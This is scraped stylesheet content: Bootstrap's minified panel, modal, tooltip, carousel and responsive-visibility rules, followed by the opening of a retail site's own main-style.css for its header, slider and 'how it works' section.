.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table:first-child>thead:first-child>tr:first-child th:last-child { border-top-right-radius: 3px }
.panel>.table-responsive:last-child>.table:last-child, .panel>.table:last-child { border-bottom-right-radius: 3px; border-bottom-left-radius: 3px }
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child { border-bottom-right-radius: 3px; border-bottom-left-radius: 3px }
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child { border-bottom-left-radius: 3px }
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child { border-bottom-right-radius: 3px }
.panel>.panel-body+.table, .panel>.panel-body+.table-responsive, .panel>.table+.panel-body, .panel>.table-responsive+.panel-body { border-top: 1px solid #ddd }
.panel>.table>tbody:first-child>tr:first-child td, .panel>.table>tbody:first-child>tr:first-child th { border-top: 0 }
.panel>.table-bordered, .panel>.table-responsive>.table-bordered { border: 0 }
.panel>.table-bordered>tbody>tr>td:first-child, .panel>.table-bordered>tbody>tr>th:first-child, .panel>.table-bordered>tfoot>tr>td:first-child, .panel>.table-bordered>tfoot>tr>th:first-child, .panel>.table-bordered>thead>tr>td:first-child, .panel>.table-bordered>thead>tr>th:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child, .panel>.table-responsive>.table-bordered>thead>tr>td:first-child, .panel>.table-responsive>.table-bordered>thead>tr>th:first-child { border-left: 0 }
.panel>.table-bordered>tbody>tr>td:last-child, .panel>.table-bordered>tbody>tr>th:last-child, .panel>.table-bordered>tfoot>tr>td:last-child, .panel>.table-bordered>tfoot>tr>th:last-child, .panel>.table-bordered>thead>tr>td:last-child, .panel>.table-bordered>thead>tr>th:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child, .panel>.table-responsive>.table-bordered>thead>tr>td:last-child, .panel>.table-responsive>.table-bordered>thead>tr>th:last-child { border-right: 0 }
.panel>.table-bordered>tbody>tr:first-child>td, .panel>.table-bordered>tbody>tr:first-child>th, .panel>.table-bordered>thead>tr:first-child>td, .panel>.table-bordered>thead>tr:first-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th, .panel>.table-responsive>.table-bordered>thead>tr:first-child>td, .panel>.table-responsive>.table-bordered>thead>tr:first-child>th { border-bottom: 0 }
.panel>.table-bordered>tbody>tr:last-child>td, .panel>.table-bordered>tbody>tr:last-child>th, .panel>.table-bordered>tfoot>tr:last-child>td, .panel>.table-bordered>tfoot>tr:last-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th { border-bottom: 0 }
.panel>.table-responsive { margin-bottom: 0; border: 0 }
.panel-group { margin-bottom: 20px }
.panel-group .panel { margin-bottom: 0; border-radius: 4px }
.panel-group .panel+.panel { margin-top: 5px }
.panel-group .panel-heading { border-bottom: 0 }
.panel-group .panel-heading+.panel-collapse>.list-group, .panel-group .panel-heading+.panel-collapse>.panel-body { border-top: 1px solid #ddd }
.panel-group .panel-footer { border-top: 0 }
.panel-group .panel-footer+.panel-collapse .panel-body { border-bottom: 1px solid #ddd }
.panel-default { border-color: #ddd }
.panel-default>.panel-heading { color: #333; background-color: #f5f5f5; border-color: #ddd }
.panel-default>.panel-heading+.panel-collapse>.panel-body { border-top-color: #ddd }
.panel-default>.panel-heading .badge { color: #f5f5f5; background-color: #333 }
.panel-default>.panel-footer+.panel-collapse>.panel-body { border-bottom-color: #ddd }
.panel-primary { border-color: #07253f }
.panel-primary>.panel-heading { color: #fff; background-color: #07253f; border-color: #07253f }
.panel-primary>.panel-heading+.panel-collapse>.panel-body { border-top-color: #07253f }
.panel-primary>.panel-heading .badge { color: #07253f; background-color: #fff }
.panel-primary>.panel-footer+.panel-collapse>.panel-body { border-bottom-color: #07253f }
.panel-success { border-color: #d6e9c6 }
.panel-success>.panel-heading { color: #3c763d; background-color: #dff0d8; border-color: #d6e9c6 }
.panel-success>.panel-heading+.panel-collapse>.panel-body { border-top-color: #d6e9c6 }
.panel-success>.panel-heading .badge { color: #dff0d8; background-color: #3c763d }
.panel-success>.panel-footer+.panel-collapse>.panel-body { border-bottom-color: #d6e9c6 }
.panel-info { border-color: #bce8f1 }
.panel-info>.panel-heading { color: #31708f; background-color: #d9edf7; border-color: #bce8f1 }
.panel-info>.panel-heading+.panel-collapse>.panel-body { border-top-color: #bce8f1 }
.panel-info>.panel-heading .badge { color: #d9edf7; background-color: #31708f }
.panel-info>.panel-footer+.panel-collapse>.panel-body { border-bottom-color: #bce8f1 }
.panel-warning { border-color: #faebcc }
.panel-warning>.panel-heading { color: #8a6d3b; background-color: #fcf8e3; border-color: #faebcc }
.panel-warning>.panel-heading+.panel-collapse>.panel-body { border-top-color: #faebcc }
.panel-warning>.panel-heading .badge { color: #fcf8e3; background-color: #8a6d3b }
.panel-warning>.panel-footer+.panel-collapse>.panel-body { border-bottom-color: #faebcc }
.panel-danger { border-color: #ebccd1 }
.panel-danger>.panel-heading { color: #a94442; background-color: #f2dede; border-color: #ebccd1 }
.panel-danger>.panel-heading+.panel-collapse>.panel-body { border-top-color: #ebccd1 }
.panel-danger>.panel-heading .badge { color: #f2dede; background-color: #a94442 }
.panel-danger>.panel-footer+.panel-collapse>.panel-body { border-bottom-color: #ebccd1 }
.embed-responsive { position: relative; display: block; height: 0; padding: 0; overflow: hidden }
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video { position: absolute; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; border: 0 }
.embed-responsive-16by9 { padding-bottom: 56.25% }
.embed-responsive-4by3 { padding-bottom: 75% }
.well { min-height: 20px; padding: 19px; margin-bottom: 20px; background-color: #f5f5f5; border: 1px solid #e3e3e3; border-radius: 4px; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05); box-shadow: inset 0 1px 1px rgba(0,0,0,.05) }
.well blockquote { border-color: #ddd; border-color: rgba(0,0,0,.15) }
.well-lg { padding: 24px; border-radius: 6px }
.well-sm { padding: 9px; border-radius: 3px }
.close { float: right; font-size: 21px; font-weight: 700; line-height: 1; color: #000; text-shadow: 0 1px 0 #fff; filter: alpha(opacity=20); opacity: .2 }
.close:focus, .close:hover { color: #000; text-decoration: none; cursor: pointer; filter: alpha(opacity=50); opacity: .5 }
button.close { -webkit-appearance: none; padding: 0; cursor: pointer; background: 0 0; border: 0 }
.modal-open { overflow: hidden }
.modal { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1050; display: none; overflow: hidden; -webkit-overflow-scrolling: touch; outline: 0 }
.modal.fade .modal-dialog { -webkit-transition: -webkit-transform .3s ease-out; -o-transition: -o-transform .3s ease-out; transition: transform .3s ease-out; -webkit-transform: translate(0, -25%); -ms-transform: translate(0, -25%); -o-transform: translate(0, -25%); transform: translate(0, -25%) }
.modal.in .modal-dialog { -webkit-transform: translate(0, 0); -ms-transform: translate(0, 0); -o-transform: translate(0, 0); transform: translate(0, 0) }
.modal-open .modal { overflow-x: hidden; overflow-y: auto }
.modal-dialog { position: relative; width: auto; margin: 10px }
.modal-content { position: relative; background-color: #fff; -webkit-background-clip: padding-box; background-clip: padding-box; border: 1px solid #999; border: 1px solid rgba(0,0,0,.2); border-radius: 6px; outline: 0; -webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5); box-shadow: 0 3px 9px rgba(0,0,0,.5) }
.modal-backdrop { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000 }
.modal-backdrop.fade { filter: alpha(opacity=0); opacity: 0 }
.modal-backdrop.in { filter: alpha(opacity=50); opacity: .5 }
.modal-header { padding: 15px; border-bottom: 1px solid #e5e5e5 }
.modal-header .close { margin-top: -2px }
.modal-title { margin: 0; line-height: 1.42857143 }
.modal-body { position: relative; padding: 15px }
.modal-footer { padding: 15px; text-align: right; border-top: 1px solid #e5e5e5 }
.modal-footer .btn+.btn { margin-bottom: 0; margin-left: 5px }
.modal-footer .btn-group .btn+.btn { margin-left: -1px }
.modal-footer .btn-block+.btn-block { margin-left: 0 }
.modal-scrollbar-measure { position: absolute; top: -9999px; width: 50px; height: 50px; overflow: scroll }

@media (min-width:768px) {
.modal-dialog { width: 600px; margin: 30px auto }
.modal-content { -webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5); box-shadow: 0 5px 15px rgba(0,0,0,.5) }
.modal-sm { width: 300px }
}

@media (min-width:992px) {
.modal-lg { width: 900px }
}
.tooltip { position: absolute; z-index: 1070; display: block; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 12px; font-style: normal; font-weight: 400; line-height: 1.42857143; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; word-wrap: normal; white-space: normal; filter: alpha(opacity=0); opacity: 0; line-break: auto }
.tooltip.in { filter: alpha(opacity=90); opacity: .9 }
.tooltip.top { padding: 5px 0; margin-top: -3px }
.tooltip.right { padding: 0 5px; margin-left: 3px }
.tooltip.bottom { padding: 5px 0; margin-top: 3px }
.tooltip.left { padding: 0 5px; margin-left: -3px }
.tooltip-inner { max-width: 200px; padding: 3px 8px; color: #fff; text-align: center; background-color: #000; border-radius: 4px }
.tooltip-arrow { position: absolute; width: 0; height: 0; border-color: transparent; border-style: solid }
.tooltip.top .tooltip-arrow { bottom: 0; left: 50%; margin-left: -5px; border-width: 5px 5px 0; border-top-color: #000 }
.tooltip.top-left .tooltip-arrow { right: 5px; bottom: 0; margin-bottom: -5px; border-width: 5px 5px 0; border-top-color: #000 }
.tooltip.top-right .tooltip-arrow { bottom: 0; left: 5px; margin-bottom: -5px; border-width: 5px 5px 0; border-top-color: #000 }
.tooltip.right .tooltip-arrow { top: 50%; left: 0; margin-top: -5px; border-width: 5px 5px 5px 0; border-right-color: #000 }
.tooltip.left .tooltip-arrow { top: 50%; right: 0; margin-top: -5px; border-width: 5px 0 5px 5px; border-left-color: #000 }
.tooltip.bottom .tooltip-arrow { top: 0; left: 50%; margin-left: -5px; border-width: 0 5px 5px; border-bottom-color: #000 }
.tooltip.bottom-left .tooltip-arrow { top: 0; right: 5px; margin-top: -5px; border-width: 0 5px 5px; border-bottom-color: #000 }
.tooltip.bottom-right .tooltip-arrow { top: 0; left: 5px; margin-top: -5px; border-width: 0 5px 5px; border-bottom-color: #000 }
.popover { position: absolute; top: 0; left: 0; z-index: 1060; display: none; max-width: 276px; padding: 1px; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; line-height: 1.42857143; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; word-wrap: normal; white-space: normal; background-color: #fff; -webkit-background-clip: padding-box; background-clip: padding-box; border: 1px solid #ccc; border: 1px solid rgba(0,0,0,.2); border-radius: 6px; -webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2); box-shadow: 0 5px 10px rgba(0,0,0,.2); line-break: auto }
.popover.top { margin-top: -10px }
.popover.right { margin-left: 10px }
.popover.bottom { margin-top: 10px }
.popover.left { margin-left: -10px }
.popover-title { padding: 8px 14px; margin: 0; font-size: 14px; background-color: #f7f7f7; border-bottom: 1px solid #ebebeb; border-radius: 5px 5px 0 0 }
.popover-content { padding: 9px 14px }
.popover>.arrow, .popover>.arrow:after { position: absolute; display: block; width: 0; height: 0; border-color: transparent; border-style: solid }
.popover>.arrow { border-width: 11px }
.popover>.arrow:after { content: ""; border-width: 10px }
.popover.top>.arrow { bottom: -11px; left: 50%; margin-left: -11px; border-top-color: #999; border-top-color: rgba(0,0,0,.25); border-bottom-width: 0 }
.popover.top>.arrow:after { bottom: 1px; margin-left: -10px; content: " "; border-top-color: #fff; border-bottom-width: 0 }
.popover.right>.arrow { top: 50%; left: -11px; margin-top: -11px; border-right-color: #999; border-right-color: rgba(0,0,0,.25); border-left-width: 0 }
.popover.right>.arrow:after { bottom: -10px; left: 1px; content: " "; border-right-color: #fff; border-left-width: 0 }
.popover.bottom>.arrow { top: -11px; left: 50%; margin-left: -11px; border-top-width: 0; border-bottom-color: #999; border-bottom-color: rgba(0,0,0,.25) }
.popover.bottom>.arrow:after { top: 1px; margin-left: -10px; content: " "; border-top-width: 0; border-bottom-color: #fff }
.popover.left>.arrow { top: 50%; right: -11px; margin-top: -11px; border-right-width: 0; border-left-color: #999; border-left-color: rgba(0,0,0,.25) }
.popover.left>.arrow:after { right: 1px; bottom: -10px; content: " "; border-right-width: 0; border-left-color: #fff }
.carousel { position: relative }
.carousel-inner { position: relative; width: 100%; overflow: hidden }
.carousel-inner>.item { position: relative; display: none; -webkit-transition: .6s ease-in-out left; -o-transition: .6s ease-in-out left; transition: .6s ease-in-out left }
.carousel-inner>.item>a>img, .carousel-inner>.item>img { line-height: 1 }

@media all and (transform-3d), (-webkit-transform-3d) {
.carousel-inner>.item { -webkit-transition: -webkit-transform .6s ease-in-out; -o-transition: -o-transform .6s ease-in-out; transition: transform .6s ease-in-out; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-perspective: 1000px; perspective: 1000px }
.carousel-inner>.item.active.right, .carousel-inner>.item.next { left: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0) }
.carousel-inner>.item.active.left, .carousel-inner>.item.prev { left: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0) }
.carousel-inner>.item.active, .carousel-inner>.item.next.left, .carousel-inner>.item.prev.right { left: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0) }
}
.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev { display: block }
.carousel-inner>.active { left: 0 }
.carousel-inner>.next, .carousel-inner>.prev { position: absolute; top: 0; width: 100% }
.carousel-inner>.next { left: 100% }
.carousel-inner>.prev { left: -100% }
.carousel-inner>.next.left, .carousel-inner>.prev.right { left: 0 }
.carousel-inner>.active.left { left: -100% }
.carousel-inner>.active.right { left: 100% }
.carousel-control { position: absolute; top: 0; bottom: 0; left: 0; width: 15%; font-size: 20px; color: #fff; text-align: center; text-shadow: 0 1px 2px rgba(0,0,0,.6); background-color: rgba(0,0,0,0); filter: alpha(opacity=50); opacity: .5 }
.carousel-control.left { background-image: -webkit-linear-gradient(left, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%); background-image: -o-linear-gradient(left, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%); background-image: -webkit-gradient(linear, left top, right top, from(rgba(0,0,0,.5)), to(rgba(0,0,0,.0001))); background-image: linear-gradient(to right, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
background-repeat: repeat-x }
.carousel-control.right { right: 0; left: auto; background-image: -webkit-linear-gradient(left, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%); background-image: -o-linear-gradient(left, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%); background-image: -webkit-gradient(linear, left top, right top, from(rgba(0,0,0,.0001)), to(rgba(0,0,0,.5))); background-image: linear-gradient(to right, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
background-repeat: repeat-x }
.carousel-control:focus, .carousel-control:hover { color: #fff; text-decoration: none; filter: alpha(opacity=90); outline: 0; opacity: .9 }
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev { position: absolute; top: 50%; z-index: 5; display: inline-block; margin-top: -10px }
.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev { left: 50%; margin-left: -10px }
.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next { right: 50%; margin-right: -10px }
.carousel-control .icon-next, .carousel-control .icon-prev { width: 20px; height: 20px; font-family: serif; line-height: 1 }
.carousel-control .icon-prev:before { content: '\2039' }
.carousel-control .icon-next:before { content: '\203a' }
.carousel-indicators { position: absolute; bottom: 10px; left: 50%; z-index: 15; width: 60%; padding-left: 0; margin-left: -30%; text-align: center; list-style: none }
.carousel-indicators li { display: inline-block; width: 10px; height: 10px; margin: 1px; text-indent: -999px; cursor: pointer; background-color: #000\9; background-color: rgba(0,0,0,0); border: 1px solid #fff; border-radius: 10px }
.carousel-indicators .active { width: 12px; height: 12px; margin: 0; background-color: #fff }
.carousel-caption { position: absolute; right: 15%; bottom: 20px; left: 15%; z-index: 10; padding-top: 20px; padding-bottom: 20px; color: #fff; text-align: center; text-shadow: 0 1px 2px rgba(0,0,0,.6) }
.carousel-caption .btn { text-shadow: none }

@media screen and (min-width:768px) {
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev { width: 30px; height: 30px; margin-top: -10px; font-size: 30px }
.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev { margin-left: -10px }
.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next { margin-right: -10px }
.carousel-caption { right: 20%; left: 20%; padding-bottom: 30px }
.carousel-indicators { bottom: 20px }
}
.btn-group-vertical>.btn-group:after, .btn-group-vertical>.btn-group:before, .btn-toolbar:after, .btn-toolbar:before, .clearfix:after, .clearfix:before, .container-fluid:after, .container-fluid:before, .container:after, .container:before, .dl-horizontal dd:after, .dl-horizontal dd:before, .form-horizontal .form-group:after, .form-horizontal .form-group:before, .modal-footer:after, .modal-footer:before, .modal-header:after, .modal-header:before, .nav:after, .nav:before, .navbar-collapse:after, .navbar-collapse:before, .navbar-header:after, .navbar-header:before, .navbar:after, .navbar:before, .pager:after, .pager:before, .panel-body:after, .panel-body:before, .row:after, .row:before { display: table; content: " " }
.btn-group-vertical>.btn-group:after, .btn-toolbar:after, .clearfix:after, .container-fluid:after, .container:after, .dl-horizontal dd:after, .form-horizontal .form-group:after, .modal-footer:after, .modal-header:after, .nav:after, .navbar-collapse:after, .navbar-header:after, .navbar:after, .pager:after, .panel-body:after, .row:after { clear: both }
.center-block { display: block; margin-right: auto; margin-left: auto }
.pull-right { float: right!important }
.pull-left { float: left!important }
.hide { display: none!important }
.show { display: block!important }
.invisible { visibility: hidden }
.text-hide { font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0 }
.hidden { display: none!important }
.affix { position: fixed }
@-ms-viewport {
width:device-width
}
.visible-lg, .visible-md, .visible-sm, .visible-xs { display: none!important }
.visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block { display: none!important }

@media (max-width:767px) {
.visible-xs { display: block!important }
table.visible-xs { display: table!important }
tr.visible-xs { display: table-row!important }
td.visible-xs, th.visible-xs { display: table-cell!important }
}

@media (max-width:767px) {
.visible-xs-block { display: block!important }
}

@media (max-width:767px) {
.visible-xs-inline { display: inline!important }
}

@media (max-width:767px) {
.visible-xs-inline-block { display: inline-block!important }
}

@media (min-width:768px) and (max-width:991px) {
.visible-sm { display: block!important }
table.visible-sm { display: table!important }
tr.visible-sm { display: table-row!important }
td.visible-sm, th.visible-sm { display: table-cell!important }
}

@media (min-width:768px) and (max-width:991px) {
.visible-sm-block { display: block!important }
}

@media (min-width:768px) and (max-width:991px) {
.visible-sm-inline { display: inline!important }
}

@media (min-width:768px) and (max-width:991px) {
.visible-sm-inline-block { display: inline-block!important }
}

@media (min-width:992px) and (max-width:1199px) {
.visible-md { display: block!important }
table.visible-md { display: table!important }
tr.visible-md { display: table-row!important }
td.visible-md, th.visible-md { display: table-cell!important }
}

@media (min-width:992px) and (max-width:1199px) {
.visible-md-block { display: block!important }
}

@media (min-width:992px) and (max-width:1199px) {
.visible-md-inline { display: inline!important }
}

@media (min-width:992px) and (max-width:1199px) {
.visible-md-inline-block { display: inline-block!important }
}

@media (min-width:1200px) {
.visible-lg { display: block!important }
table.visible-lg { display: table!important }
tr.visible-lg { display: table-row!important }
td.visible-lg, th.visible-lg { display: table-cell!important }
}

@media (min-width:1200px) {
.visible-lg-block { display: block!important }
}

@media (min-width:1200px) {
.visible-lg-inline { display: inline!important }
}

@media (min-width:1200px) {
.visible-lg-inline-block { display: inline-block!important }
}

@media (max-width:767px) {
.hidden-xs { display: none!important }
}

@media (min-width:768px) and (max-width:991px) {
.hidden-sm { display: none!important }
}

@media (min-width:992px) and (max-width:1199px) {
.hidden-md { display: none!important }
}

@media (min-width:1200px) {
.hidden-lg { display: none!important }
}
.visible-print { display: none!important }

@media print {
.visible-print { display: block!important }
table.visible-print { display: table!important }
tr.visible-print { display: table-row!important }
td.visible-print, th.visible-print { display: table-cell!important }
}
.visible-print-block { display: none!important }

@media print {
.visible-print-block { display: block!important }
}
.visible-print-inline { display: none!important }

@media print {
.visible-print-inline { display: inline!important }
}
.visible-print-inline-block { display: none!important }

@media print {
.visible-print-inline-block { display: inline-block!important }
}

@media print {
.hidden-print { display: none!important }
}
/*# sourceMappingURL=bootstrap.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/main-style.css
body_size: 752602
content:
@charset "utf-8";
.all-start { display: inline-block; width: 100%; margin-top: 80px; }
body { overflow: scroll; overflow: inherit; }
.social-link ul li, .social-link ul li:hover { border-radius: 50%; height: 32px; display: -webkit-inline-box }
.acc li, ul.scrollList { list-style-type: none }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none }
body { font-family: sans-serif; font-size: 8px/16px; background: #fff; /*overflow-x: hidden*/ }
p { padding: 0; margin: 0 }
a { color: #3F3F3F; text-decoration: none }
.demo_container { width: 100%; margin: 0 auto }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999!important }
#demo_top { background: #130d0d }
#my_logo { font-family: "Courier New", Courier, monospace; font-size: 12px; color: #eee; padding-left: 40px }
#top-nav { padding: 0!important; margin: 0!important }
#top-nav li { margin-right: 20px!important }
.social-link ul, ul { margin: 0 }
#top-nav li a { color: red!important }
#sticky_navigation_wrapper { width: 100% }
#sticky_navigation { width: 100%; background: rgba(0, 0, 0, .4); -moz-box-shadow: 0 0 5px #999; -webkit-box-shadow: 0 0 5px #999; box-shadow: 0 0 5px #999 }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; text-align: -webkit-center }
.header-top { background: url(../img/header-top.jpg) 100% #fff; line-height: 34px; color: #fff; padding: 1px 0 }
ul { padding: 0 }
.social-link { float: right }
.social-link ul li { background: rgba(144, 143, 143, .6) }
.social-link ul li:hover { background: #fff }
.social-link ul li a { color: red }
.social-link ul li a:hover { color: #F60 }
.top-welcome { color: #DEDEDE; height: 40px; line-height: 40px }
.top-welcome li { display: -moz-box!important; float: left; background: rgba(144, 143, 143, .29); color: red; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50%; height: 32px; margin-top: 4px }
.box-vertical-megamenus .all-category, .how-h, .how-h h2, .how-icon, .how-icon h3, .top-welcome li i { text-align: center }
.top-welcome li i { margin-top: -4px!important; float: left; width: 100% }
.carousel-inner { max-height: 630px }
.carousel-caption { left: 10%; top: 28% }
.carousel-caption h2 { font-size: 95px; text-align: left; font-weight: 600; color: #F75D00; padding-bottom: 0; margin-bottom: 0 }
.carousel-caption h3 { font-size: 60px; text-align: left; padding-top: 0; margin-top: 0 }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30% }
.slider-btn ul li { display: -webkit-inline-box; padding: 0; margin: 0 3px 0 0; float: left; list-style: none }
.slider-btn ul li a, .slider-btn ul li a:hover { padding: 15px 20px; text-shadow: none; color: #fff }
.slider-btn ul li a { background: rgba(0, 0, 0, .36); text-decoration: none }
.slider-btn ul li a:hover { background: #F60 }
.socials-block { margin-top: 4px }
.nav-top-menu { float: left; width: 127px; }
.by_aria a, .content_price4, .content_price4 span, .price7, .save5 { text-transform: capitalize }
.vertical-dropdown-menu { position: absolute; top: 0; left: 100%; z-index: 900; -webkit-transition: all .45s ease-out 0s; -moz-transition: all .45s ease-out 0s; -o-transition: all .45s ease-out 0s; transition: all .45s ease-out 0s; -moz-transform: translate(100px, 100px); -webkit-transform: translate(100px, 100px); transform: translate(100px, 100px); opacity: 0; display: block; visibility: hidden; -webkit-backface-visibility: hidden; height: 0; background: #fff; border: 1px solid #eaeaea }
.paraContent, .parascroll { position: relative }
.price_main, .scrollable { left: 0; position: absolute }
.vertical-dropdown-menu .vertical-groups { padding: 5px 0 0; /*width: 800px;*/ background: #fff }
.vertical-dropdown-menu .mega-group-header { border-bottom: 1px solid #E8E8E8; font-size: 17px; margin-bottom: 10px; display: table; width: 100% }
.vertical-dropdown-menu .mega-group-header span { padding-bottom: 10px; border-bottom: 1px solid #f36; float: left; margin-bottom: -1px }
.vertical-dropdown-menu .group-link-default { border: none!important; padding: 0 0 10px; margin: 0 }
.vertical-dropdown-menu .group-link-default li { border: none!important; padding-left: 0!important; line-height: 28px!important }
.vertical-dropdown-menu .mega-products .mega-product { border-right: 1px solid #eaeaea; margin-top: 15px; line-height: 18px }
.vertical-dropdown-menu .mega-products .mega-product:last-child { border-right: none }
.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price { width: auto; display: inline-block; color: #f36 }
.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price { color: #999; text-decoration: line-through; width: auto; display: inline-block; padding-left: 20px }
.vertical-dropdown-menu .mega-products .mega-product .product-star { margin-top: 5px; color: #f90 }
.header-menu-top { margin-top: 15px; margin-left: 114px }
.header-menu-top ul { margin: 0 }
.header-menu-top ul li { float: left; list-style: none; border-right: 1px solid #f75d00 }
.header-menu-top ul li a { color: #fff; padding: 15px }
.parascroll { transform: translate3d(0, 0, 0) }
.scrollList { color: #fff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px }
ul.scrollList>li { overflow: hidden }
ul.scrollList, ul.scrollList>li { margin: 0; padding: 0; position: relative }
ul.scrollList>li.inBetween { padding: 1em 2em; background: #fff; color: #333 }
.parascroll, .parascroll h1, .parascroll h2 { text-shadow: 0 3px 3px rgba(0, 0, 0, .4); margin-left: -.05em }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em }
.scrollList h2 { font-size: 6em; font-weight: 500 }
.scrollable { top: 0; width: 100%; height: 600px; background-repeat: no-repeat }
.paraContent p { font-size: 2em; margin-top: .1em }
.how-it { background: url(../img/5.jpg) 50% 0 no-repeat fixed; margin: 0 }
.how-it-a { background: rgba(0, 0, 0, .61); height: 420px }
.how-h { width: 100% }
.how-h h2 { color: #fff; font-size: 45px; background: url(../img/background-line.png) 49% 114% no-repeat }
.how-icon h3 { font-size: 20px; color: #fff; margin: 0; background: url(../img/background-line-1.png) 50% 114% no-repeat; padding-bottom: 10px }
.how-p p, .how-p-1 p, .how-p-2 p { font-size: 17px; text-align: left; color: #fff }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px }
.how-p { width: 42% }
.how-p-1 { width: 50% }
.how-p-2 { width: 35% }
